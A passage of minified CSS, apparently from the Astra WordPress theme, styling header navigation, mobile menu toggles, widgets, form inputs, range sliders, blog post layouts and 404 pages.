.menu-link{padding:0 20px;display:inline-block;width:100%;border:0;border-bottom-width:1px;border-style:solid;border-color:var(--ast-border-color)}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type{margin-right:5px}.ast-header-break-point .main-navigation ul .sub-menu .menu-item:not(.menu-item-has-children) .menu-link .icon-arrow:first-of-type{display:inline}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-left:30px}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-link{padding-left:40px}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:50px}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:60px}.ast-header-break-point .main-header-menu{background-color:#f9f9f9;border-top-width:0}.ast-header-break-point .main-header-menu .sub-menu{background-color:#f9f9f9;position:static;opacity:1;visibility:visible;border:0;width:auto}.ast-header-break-point .main-header-menu .sub-menu .ast-left-align-sub-menu.focus>.sub-menu,.ast-header-break-point .main-header-menu .sub-menu .ast-left-align-sub-menu:hover>.sub-menu{left:0}.ast-header-break-point .main-header-menu .ast-sub-menu-goes-outside.focus>.sub-menu,.ast-header-break-point .main-header-menu .ast-sub-menu-goes-outside:hover>.sub-menu{left:0}.ast-header-break-point .submenu-with-border .sub-menu{border:0}.ast-header-break-point .dropdown-menu-toggle{display:none}.ast-mobile-menu-buttons{display:none}.ast-button-wrap{display:inline-block}.ast-button-wrap button{box-shadow:none;border:none}.ast-button-wrap .menu-toggle{padding:0;width:2.2em;height:2.1em;font-size:1.5em;font-weight:400;border-radius:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border-radius:2px;vertical-align:middle;line-height:1.85714285714286}.ast-button-wrap .menu-toggle.main-header-menu-toggle{padding:0 .5em;width:auto;text-align:center}.ast-button-wrap .menu-toggle.main-header-menu-toggle .mobile-menu{font-size:15px;font-size:1rem;font-weight:600}.ast-button-wrap .menu-toggle .menu-toggle-icon{font-style:normal;display:inline-block;vertical-align:middle;line-height:2.05}.ast-button-wrap .menu-toggle .menu-toggle-icon:before{content:"\e5d2";font-family:Astra;text-decoration:inherit}.ast-button-wrap .menu-toggle .icon-menu-bars svg:nth-child(2){display:none}.ast-button-wrap .menu-toggle.toggled .menu-toggle-icon:before{content:"\e5cd"}.ast-button-wrap .menu-toggle.toggled .icon-menu-bars svg:first-child{display:none}.ast-button-wrap .menu-toggle.toggled .icon-menu-bars svg:nth-child(2){display:block}.ast-button-wrap .menu-toggle .mobile-menu-wrap{display:inline-block}.ast-button-wrap .menu-toggle:focus{outline:thin dotted}.header-main-layout-1 .ast-main-header-bar-alignment{margin-left:auto}.site-navigation{height:100%}.site-header .menu-link *{transition:none}.ast-icon.icon-arrow svg{height:.6em;width:.6em;position:relative;margin-left:10px}.ast-icon.icon-search svg{height:1em;width:.9em;margin-top:3px;margin-right:2px}.ast-header-break-point .user-select{clear:both}.ast-header-break-point .ast-mobile-menu-buttons{display:block;align-self:center}.ast-header-break-point .main-header-bar-navigation{flex:auto}.ast-header-break-point .ast-main-header-bar-alignment{display:block;width:100%;flex:auto;order:4}.ast-header-break-point .ast-icon.icon-arrow svg{height:.85em;width:.95em;position:relative;margin-left:10px}.site-main .comment-navigation,.site-main .post-navigation,.site-main .posts-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.post-navigation .nav-previous,.posts-navigation .nav-previous{position:relative;text-align:left}.comment-navigation .nav-next,.post-navigation .nav-next,.posts-navigation .nav-next{grid-column-start:2;text-align:right}.ast-icon svg{fill:currentColor}.post-navigation a{background:0 0;font-size:1.06666rem;font-size:1rem;padding:0 var(--ast-post-nav-space,1.5em);height:2.33333em;line-height:calc(2.33333em - 3px)}.sticky{display:block}.hentry{margin:0 0 1.5em}.byline{display:none}.group-blog .byline,.single .byline{display:inline}.page-links{clear:both;margin-top:1em}.page-links a{display:inline-block}.page-links a .page-link{border-color:var(--ast-border-color);background:0 0}.page-links .page-link{padding:0;margin:0 0 .3em .3em;border:2px solid var(--ast-border-color);color:#000;background:0 0;font-size:.8em;width:2.5em;height:2.5em;line-height:calc( 2.5em - 4px);display:inline-block;text-align:center;transition:all .2s linear}.page-links .page-link:focus,.page-links .page-link:hover{color:#000}@media (max-width:768px){.page-links .page-link{margin-bottom:6px}}.entry-content>:last-child,.entry-summary>:last-child,.page-content>:last-child{margin-bottom:0}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){margin:20px auto}.bypostauthor{display:block}body{overflow-x:hidden}.widget-title{font-weight:400;margin-bottom:1em;line-height:1.5}.widget{margin:0 0 2.8em 0}.widget:last-child{margin-bottom:0}.widget select{max-width:100%}.widget ul{margin:0;list-style-type:none}.no-widget-text{margin-bottom:0}.widget_nav_menu ul ul.sub-menu{margin-top:.25em}.widget_nav_menu ul ul.sub-menu li{padding-left:20px}.widget_nav_menu ul ul.sub-menu a:after{left:-20px}.widget_nav_menu ul ul.sub-menu ul a:after{left:-40px}.widget_nav_menu ul ul.sub-menu ul ul a:after{left:-60px}.widget_nav_menu li{transition:all .2s linear}#secondary .wp-block-search__input{line-height:1}#secondary .wp-block-search__button{padding:.7em 1em}.widget_search .search-form{position:relative;padding:0;background:initial;color:inherit}.widget_search .search-form>label{position:relative}.widget_search .search-form i{color:#3a3a3a}.widget_search .search-form button{position:absolute;top:0;right:15px;border:none;padding:0;cursor:pointer;background:0 0}.widget_search .search-form input[type=submit],.widget_search .search-form input[type=submit]:focus,.widget_search .search-form input[type=submit]:hover{padding:13px 20px;border-radius:2px;border:none;top:0;right:0;position:absolute;color:transparent;background:0 0;max-width:45px;z-index:2}.widget_search .search-form .search-field{background:var(--ast-widget-bg-color);border-width:1px;border-color:var(--ast-border-color);border-radius:2px}.widget_search .search-field,.widget_search .search-field:focus{width:100%;padding:12px 45px 12px 15px}.widget_archive ul.children,.widget_categories ul.children,.widget_pages ul.children{position:relative;margin-top:5px;width:100%}.widget_archive ul.children li,.widget_categories ul.children li,.widget_pages ul.children li{padding-left:20px}.widget_archive li ul.children a:after,.widget_categories li ul.children a:after,.widget_pages li ul.children a:after{left:-20px}.widget_archive li ul.children ul a:after,.widget_categories li ul.children ul a:after,.widget_pages li ul.children ul a:after{left:-40px}.widget_tag_cloud .tagcloud{margin-top:10px;display:inline-block}.widget_tag_cloud .tagcloud a{border:1px solid var(--ast-border-color);padding:.5em .9em;display:inline-block;margin-bottom:4px;font-size:14px;margin-right:4px;line-height:1.5;transition:all .2s linear}.widget_calendar table,.widget_calendar td,.widget_calendar th{padding:0;text-align:center}.widget_calendar table,.widget_calendar th{border:none}.widget_calendar td{border-right:none;border-left:none}.widget_calendar caption{line-height:2.7em}.widget_calendar thead{line-height:2.5em}.widget_calendar thead a{color:#0274be;font-size:1rem;vertical-align:middle}.widget_calendar thead td{vertical-align:middle;font-weight:700}.widget_calendar thead>tr>th{line-height:2.5em;border-bottom:2px solid var(--ast-border-color);border-top:2px solid var(--ast-border-color)}.widget_calendar tbody{line-height:2.1em;text-align:center}.widget_calendar tbody>tr>td{width:14.2857%}.widget_calendar tbody>tr:first-child>td{padding-top:3px}.widget_calendar #today{color:#0274be;font-weight:700;border-bottom:2px solid #0274be}.ast-builder-grid-row{display:grid;grid-template-columns:auto auto;align-items:center;grid-column-gap:20px;overflow-wrap:anywhere}.ast-builder-grid-row>.site-header-section{flex-wrap:nowrap}.ast-builder-footer-grid-columns{grid-column-gap:50px}.ast-builder-grid-row.ast-grid-center-col-layout{grid-template-columns:1fr auto 1fr}.ast-builder-layout-element{align-items:center}.ast-builder-grid-row.ast-grid-center-col-layout-only{-js-display:flex;display:flex;height:100%;justify-content:center}.ast-builder-grid-row.ast-grid-center-col-layout-only .ast-grid-section-center{flex-grow:1}.site-header-section{height:100%;min-height:0;align-items:center}.site-header-section>*{padding:0 10px}.site-header-section>div:first-child{padding-left:0}.site-header-section>div:last-child{padding-right:0}.site-header-section .ast-builder-menu{align-items:center}.ast-builder-layout-element.ast-header-search{height:auto}.ast-grid-right-center-section{justify-content:flex-start;flex-grow:1}.ast-grid-right-section{justify-content:flex-end}.ast-grid-right-section .ast-site-identity>:first-child{text-align:right}.ast-grid-right-section .ast-grid-right-center-section .ast-site-identity>:first-child{text-align:left}.ast-grid-left-center-section{justify-content:flex-end;flex-grow:1}.elementor-nav-menu .ast-icon,.et_pb_menu__wrap .ast-icon,.fl-widget .menu-item .ast-icon{display:none}.ast-logo-title-inline .ast-site-identity{padding:1em 0;-js-display:inline-flex;display:inline-flex;vertical-align:middle;align-items:center;transition:all .2s linear}.ast-grid-section-center{justify-content:center}.ast-grid-section-center .ast-site-identity>:first-child{text-align:center}.ast-builder-social-element{line-height:1;color:#3a3a3a;background:0 0;vertical-align:middle;transition:all 10ms;margin-left:6px;margin-right:6px;justify-content:center;align-items:center}.ast-builder-social-element:hover{color:#0274be}.ast-builder-social-element .social-item-label{padding-left:6px}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element{margin-top:6px;margin-bottom:6px}.ahfb-svg-iconset{-js-display:inline-flex;display:inline-flex;align-self:center}.ahfb-svg-iconset svg{width:17px;height:17px;transition:none}.ahfb-svg-iconset svg>*{transition:none}.ast-footer-copyright p{margin-bottom:0}.ast-builder-grid-row-container{display:grid;align-content:center}.main-header-bar .main-header-bar-navigation{height:100%}.ast-nav-menu .sub-menu{line-height:1.45}.ast-builder-menu .main-navigation{padding:0}.ast-builder-menu .main-navigation>ul{align-self:center}.ast-footer-copyright,.ast-footer-social-wrap,.site-footer-focus-item{width:100%}#astra-footer-menu{margin:0;list-style:none;background:inherit}#astra-footer-menu>ul{margin:0;list-style:none;background:inherit}.ast-header-break-point #ast-mobile-header{display:block}.ast-header-break-point .main-header-bar-navigation{line-height:3}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{display:inline-block;position:absolute;font-size:inherit;top:0;right:20px;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0 .907em;font-weight:400;line-height:inherit}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle>.ast-icon.icon-arrow{pointer-events:none}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children .sub-menu{display:none}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .ast-main-header-wrap .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg)}.ast-header-break-point .ast-nav-menu .sub-menu{line-height:3}.site-footer-section{justify-content:center}.site-footer-section>*{margin-bottom:10px}.site-footer-section>:last-child{margin-bottom:0}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px}.site-above-footer-wrap,.site-below-footer-wrap{padding-top:20px;padding-bottom:20px}.ast-hfb-header.ast-header-break-point .main-header-bar-navigation{width:100%;margin:0}.ast-hfb-header .menu-toggle.toggled .ast-mobile-svg{display:none}.ast-hfb-header .menu-toggle.toggled .ast-close-svg{display:block}.menu-toggle .ast-close-svg{display:none}.ast-mobile-header-wrap .menu-toggle .mobile-menu-toggle-icon{-js-display:inline-flex;display:inline-flex;align-self:center}.ast-mobile-header-wrap .menu-toggle .mobile-menu-wrap{-js-display:inline-flex;display:inline-flex;align-self:center;margin-left:.4em}.ast-mobile-header-wrap .ast-button-wrap .menu-toggle.main-header-menu-toggle{-js-display:flex;display:flex;align-items:center;width:auto;height:auto}.menu-toggle .mobile-menu-toggle-icon{-js-display:inline-flex;display:inline-flex;align-self:center}.menu-toggle .mobile-menu-wrap{-js-display:inline-flex;display:inline-flex;align-self:center;margin-left:.4em}.ast-hfb-header .ast-button-wrap .menu-toggle .mobile-menu-wrap{align-items:center;-js-display:flex;display:flex}.ast-button-wrap .menu-toggle.main-header-menu-toggle{padding:.5em;align-items:center;-js-display:flex;display:flex}.ast-search-menu-icon.ast-inline-search .search-field{width:100%;padding:.6em;padding-right:5.5em}.ast-header-account-type-extend-text-profile-type{-js-display:flex;display:flex;gap:10px;align-items:center}@media (min-width:769px){.footer-nav-wrap .astra-footer-horizontal-menu li{margin:0}.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a{padding-left:0}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a{padding-right:0}.footer-nav-wrap .astra-footer-horizontal-menu a{padding:0 .5em}}.site-header{z-index:99;position:relative}.main-header-container{position:relative}.main-header-bar-wrap{position:relative}.main-header-bar{background-color:#fff;border-bottom-color:var(--ast-border-color);border-bottom-style:solid}.ast-header-break-point .main-header-bar{border:0}.ast-header-break-point .main-header-bar{border-bottom-color:var(--ast-border-color);border-bottom-style:solid}.main-header-bar{margin-left:auto;margin-right:auto}.ast-desktop .main-header-menu.ast-menu-shadow .sub-menu{box-shadow:0 4px 10px -2px rgba(0,0,0,.1)}.ast-header-custom-item-inside .button-custom-menu-item .menu-link{display:none}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item{padding-left:0;padding-right:0;margin-top:0;margin-bottom:0}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link{display:none}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link{display:block}.ast-theme-transparent-header .post-password-form{margin-top:100px}.site-branding{line-height:1;align-self:center}.ast-menu-toggle{display:none;background:0 0;color:inherit;border-style:dotted;border-color:transparent}.ast-menu-toggle:focus,.ast-menu-toggle:hover{background:0 0;border-color:inherit;color:inherit}.ast-menu-toggle:focus{outline:thin dotted}.ast-main-header-nav-open .main-header-bar{padding-bottom:0}.main-header-bar{z-index:4;position:relative}.main-header-bar .main-header-bar-navigation:empty{padding:0}.main-header-bar .main-header-bar-navigation .sub-menu{line-height:1.45}.main-header-bar .main-header-bar-navigation .menu-item-has-children>.menu-link:after{line-height:normal}.custom-mobile-logo-link{display:none}.ast-site-identity{padding:1em 0}.ast-header-break-point .site-header .main-header-bar-wrap .site-branding{flex:1;align-self:center}.ast-header-break-point .ast-site-identity{width:100%}.ast-header-break-point .main-header-bar{display:block;line-height:3}.ast-header-break-point .main-header-bar .main-header-bar-navigation{line-height:3}.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu{line-height:3}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children .sub-menu{display:none}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{display:inline-block;position:absolute;font-size:inherit;top:-1px;right:20px;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0 .907em;font-weight:400;line-height:inherit;transition:all .2s}.ast-header-break-point .main-header-bar .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg)}.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu{border-top-width:0}.ast-header-break-point .main-navigation{display:block;width:100%}.ast-header-break-point .main-navigation ul ul{left:auto;right:auto}.ast-header-break-point .main-navigation .stack-on-mobile li{width:100%}.ast-header-break-point .main-navigation .widget{margin-bottom:1em}.ast-header-break-point .main-navigation .widget li{width:auto}.ast-header-break-point .main-navigation .widget:last-child{margin-bottom:0}.ast-header-break-point .main-header-bar-navigation{width:calc(100% + 40px);margin:0 -20px}.ast-header-break-point .main-header-menu ul ul{top:0}.ast-header-break-point .ast-builder-menu{width:100%}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.stack-on-mobile{flex-wrap:wrap}.ast-desktop .main-header-menu>.menu-item .sub-menu:before{position:absolute;content:'';top:0;left:0;width:100%;transform:translateY(-100%)}input[type=email],input[type=number],input[type=password],input[type=reset],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{color:#666;padding:.75em;height:auto;border-width:1px;border-style:solid;border-color:var(--ast-border-color);border-radius:2px;background:var(--ast-comment-inputs-background);box-shadow:none;box-sizing:border-box;transition:all .2s linear}input[type=email]:focus,input[type=password]:focus,input[type=reset]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{background-color:#fff;border-color:var(--ast-border-color);box-shadow:none}input[type=button],input[type=button]:focus,input[type=button]:hover,input[type=reset],input[type=reset]:focus,input[type=reset]:hover,input[type=submit],input[type=submit]:focus,input[type=submit]:hover{box-shadow:none}textarea{width:100%}input[type=search]:focus{outline:thin dotted}.astra-dark-mode-enable form .form-row textarea,.astra-dark-mode-enable input[type=email],.astra-dark-mode-enable input[type=number],.astra-dark-mode-enable input[type=password],.astra-dark-mode-enable input[type=reset],.astra-dark-mode-enable input[type=search],.astra-dark-mode-enable input[type=tel],.astra-dark-mode-enable input[type=text],.astra-dark-mode-enable input[type=url],.astra-dark-mode-enable textarea{background-color:var(--ast-global-color-secondary,--ast-global-color-5);color:var(--ast-global-color-2)!important;border:1px solid var(--ast-border-color)}.astra-dark-mode-enable form .form-row textarea:focus,.astra-dark-mode-enable input[type=email]:focus,.astra-dark-mode-enable input[type=number]:focus,.astra-dark-mode-enable input[type=password]:focus,.astra-dark-mode-enable input[type=reset]:focus,.astra-dark-mode-enable input[type=search]:focus,.astra-dark-mode-enable input[type=tel]:focus,.astra-dark-mode-enable input[type=text]:focus,.astra-dark-mode-enable input[type=url]:focus,.astra-dark-mode-enable textarea:focus{border:1px solid var(--ast-global-color-0)!important;background-color:var(--ast-global-color-secondary,--ast-global-color-5)!important}.astra-dark-mode-enable .select2-container .select2-selection--single,.astra-dark-mode-enable .select2-dropdown,.astra-dark-mode-enable select{background-color:var(--ast-global-color-secondary,--ast-global-color-5);border-color:var(--ast-border-color);color:var(--ast-global-color-2)}.astra-dark-mode-enable .wc-block-components-form .wc-block-components-text-input input[type=email],.astra-dark-mode-enable .wc-block-components-form .wc-block-components-text-input input[type=number],.astra-dark-mode-enable .wc-block-components-form .wc-block-components-text-input input[type=password],.astra-dark-mode-enable .wc-block-components-form .wc-block-components-text-input input[type=url],.astra-dark-mode-enable .wc-block-components-text-input input[type=email],.astra-dark-mode-enable .wc-block-components-text-input input[type=number],.astra-dark-mode-enable .wc-block-components-text-input input[type=password],.astra-dark-mode-enable .wc-block-components-text-input input[type=tel],.astra-dark-mode-enable .wc-block-components-text-input input[type=text],.astra-dark-mode-enable .wc-block-components-text-input input[type=url],.wc-block-components-form .wc-block-components-text-input input[type=tel],.wc-block-components-form .wc-block-components-text-input input[type=text]{background-color:var(--ast-global-color-secondary,--ast-global-color-5);color:var(--ast-global-color-2)}input[type=range]{-webkit-appearance:none;width:100%;margin:5.7px 0;padding:0;border:none}input[type=range]:focus{outline:0}input[type=range]::-webkit-slider-runnable-track{width:100%;height:8.6px;cursor:pointer;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9;background:rgba(255,255,255,.2);border-radius:13.6px;border:0 solid #fff}input[type=range]::-webkit-slider-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer;-webkit-appearance:none;margin-top:-5.7px}input[type=range]:focus::-webkit-slider-runnable-track{background:rgba(255,255,255,.2)}input[type=range]::-moz-range-track{width:100%;height:8.6px;cursor:pointer;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9;background:rgba(255,255,255,.2);border-radius:13.6px;border:0 solid #fff}input[type=range]::-moz-range-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer}input[type=range]::-ms-track{width:100%;height:8.6px;cursor:pointer;background:0 0;border-color:transparent;color:transparent}input[type=range]::-ms-fill-lower{background:rgba(199,199,199,.2);border:0 solid #fff;border-radius:27.2px;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9}input[type=range]::-ms-fill-upper{background:rgba(255,255,255,.2);border:0 solid #fff;border-radius:27.2px;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9}input[type=range]::-ms-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer;height:8.6px}input[type=range]:focus::-ms-fill-lower{background:rgba(255,255,255,.2)}input[type=range]:focus::-ms-fill-upper{background:rgba(255,255,255,.2)}input[type=color]{border:none;width:100px;padding:0;height:30px;cursor:pointer}input[type=color]::-webkit-color-swatch-wrapper{padding:0;border:none}input[type=color]::-webkit-color-swatch{border:none}.page .entry-header{margin-bottom:1.5em}.search .entry-header{margin-bottom:1em}.ast-single-post .entry-header.ast-header-without-markup,.ast-single-post .entry-header.ast-no-title.ast-no-thumbnail{margin-bottom:0}.entry-header{margin-bottom:1.2em;word-wrap:break-word}.entry-header+.ast-blog-featured-section{margin-top:.5em}.blog-layout-6 .entry-header+.ast-blog-featured-section{margin-top:0}.entry-content{word-wrap:break-word}.entry-content .wp-audio-shortcode,.entry-content .wp-embedded-audio,.entry-content .wp-embedded-video,.entry-content .wp-video,.entry-content p{margin-bottom:1.6em}.entry-content .wp-embedded-audio,.entry-content .wp-embedded-video{display:inline-block}.entry-content::after{display:table;clear:both;content:''}.post-content>.cat-links,.post-content>.read-more,.post-content>.tags-links{display:block;margin-bottom:.8em;font-weight:var(--ast-blog-meta-weight, "")}.ast-excerpt-container>p:last-child{margin-bottom:0}.post-content>.read-more{margin-top:1.5em}.ast-article-inner{width:100%;overflow-wrap:break-word}.read-more{margin-bottom:0}.read-more a{display:inline-block}.read-more .ast-right-arrow{font-size:1em}.ast-no-thumb .ast-blog-featured-section{margin-bottom:0}.ast-no-thumb .entry-header+.ast-blog-featured-section{margin-top:0}.ast-blog-featured-section{margin-bottom:1.5em}.blog-layout-2 .ast-blog-featured-section,.blog-layout-3 .ast-blog-featured-section{margin-bottom:0}.error404 .page-header{margin-bottom:1.5em}.error404 .page-header .page-title{margin-bottom:0}.archive .entry-title,.blog .entry-title,.search .entry-title{line-height:1.3}.archive .format-aside .entry-title,.archive .format-status .entry-title,.blog .format-aside .entry-title,.blog .format-status .entry-title{display:none}.page-title{margin-bottom:1em;font-weight:400}.entry-title{margin-bottom:.2em}.ast-article-post{margin-bottom:2.5em}.ast-article-post:last-child{margin-bottom:0;border-bottom:0}.search .site-content .content-area .search-form{margin-bottom:3em}.blog-layout-1 .post-thumb{padding-left:0;padding-right:0;position:relative}.blog .posted-on{z-index:1}.ast-blog-featured-section .posted-on{width:5.714285714em;height:5.714285714em;padding:.7em}.ast-blog-featured-section .posted-on .date-month,.ast-blog-featured-section .posted-on .date-year{font-size:.8571428571em;line-height:1em}.ast-blog-featured-section .posted-on .date-day{font-size:2.5em;line-height:.9em;font-weight:900;margin:.1em 0}.ast-author-box img.avatar{border-radius:50%;margin:0 0 0 20px}.ast-archive-description{margin-bottom:2.5em;padding-bottom:1.3333em;border-bottom:1px solid var(--ast-border-color)}.ast-archive-description .ast-archive-title{margin-bottom:4px;font-size:40px;font-size:2.85714rem;font-weight:300}.ast-archive-description p{margin-bottom:0;font-size:20px;font-size:1.42857rem;line-height:1.65;font-weight:300}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{background-color:#eee;padding-bottom:0;border-bottom:0}@media (max-width:1200px){.ast-separate-container .ast-archive-description{margin:0;padding:3.34em 2.4em}}@media (max-width:992px){.ast-separate-container .ast-archive-description{padding:2.14em}}@media (min-width:1201px){.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{margin:0;padding:5em 6.67em 3.33333em}}.single .entry-header{margin-bottom:2em}.single .post-navigation{margin:0;padding:2em 0 0;border-top:1px solid var(--ast-single-post-border,var(--ast-border-color))}@media (max-width:768px){.single .post-navigation{padding-top:1.5em}}.single .post-navigation a{margin:2px;display:inline-block;color:#000}.single .post-navigation a p{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}@media (min-width:421px){.single .post-navigation .nav-links{-js-display:flex;display:flex;width:100%}.single .post-navigation .nav-links:not(:has(.nav-previous)){justify-content:flex-end}.single .post-navigation .nav-links .nav-previous+.nav-next{width:50%}.single .post-navigation .nav-next,.single .post-navigation .nav-previous{width:50%}}@media (max-width:420px){.single .post-navigation .ast-left-arrow,.single .post-navigation .ast-right-arrow{display:none}.single .post-navigation .nav-links:not(:has(.nav-previous)){justify-content:flex-end}.single .post-navigation .nav-next,.single .post-navigation .nav-previous{width:50%}.single .post-navigation .nav-next a,.single .post-navigation .nav-previous a{max-width:95%;width:100%}.single .post-navigation .nav-previous{margin-bottom:1em}}.single .entry-header .post-thumb{margin-bottom:2em}.single .entry-header .post-thumb img{margin-top:0;margin-bottom:0}.page .has-post-thumbnail .post-thumb img{margin-bottom:1.5em}.post-password-form{text-align:center}@media (max-width:420px){.post-password-form input[type=password]{display:block;margin:10px auto}}.post-password-form input[type=submit]{padding:10px 20px;border-radius:2px}.ast-author-avatar{margin:0 5px}.ast-author-avatar img{border-radius:100%;width:var(--ast-author-avatar-size,30px);height:var(--ast-author-avatar-size,30px)}.ast-separate-container .post-navigation{border-top:0;padding-left:var(--ast-post-nav-space,3.33333em);padding-right:var(--ast-post-nav-space,3.33333em)}@media (max-width:420px){.ast-separate-container .post-navigation{padding-left:0;padding-right:0}}@media (max-width:768px){.ast-separate-container .entry-header{margin-bottom:1em}}.ast-404-layout-1{text-align:center;margin:4em auto}.ast-404-layout-1 .page-sub-title{font-size:1.5rem;font-weight:700}.ast-404-layout-1 .widget_search{padding-top:.5em}.ast-404-search{margin-top:1.5em}.ast-404-search .widget_search{max-width:370px;margin:0 auto}.ast-separate-container .error-404,.ast-separate-container .no-results{background-color:#fff}@media (max-width:1200px){.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{margin:0;padding:3.34em 2.4em}}@media (max-width:768px){.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:1.5em 2.14em}}@media (max-width:544px){.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:1.5em 1em}}@media (min-width:1201px){.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{margin:0;padding:5.34em 6.67em}}.blog-layout-1{width:100%;display:inline-block;padding-bottom:2em;vertical-align:middle;border-bottom:1px solid var(--ast-border-color)}.blog-layout-1 .posted-on{left:0}.blog-layout-1 .post-content,.blog-layout-1 .post-thumb{padding-left:0;padding-right:0}.ast-flex{-js-display:flex;display:flex;flex-wrap:wrap}.ast-flex-1{flex:1}.ast-inline-flex{-js-display:inline-flex;display:inline-flex;align-items:center;flex-wrap:wrap;align-content:center}.ast-justify-content-flex-start{justify-content:flex-start}.ast-justify-content-flex-end{justify-content:flex-end}.ast-justify-content-center{justify-content:center}.ast-justify-content-space-between{justify-content:space-between}.ast-justify-content-space-around{justify-content:space-around}.ast-align-content-flex-start{align-content:flex-start}.ast-align-content-flex-end{align-content:flex-end}.ast-align-content-center{align-content:center}.ast-align-content-space-between{align-content:space-between}.ast-align-content-space-around{align-content:space-around}.ast-align-content-stretch{align-content:stretch}.ast-flex-grow-1{flex-grow:1}
</file>
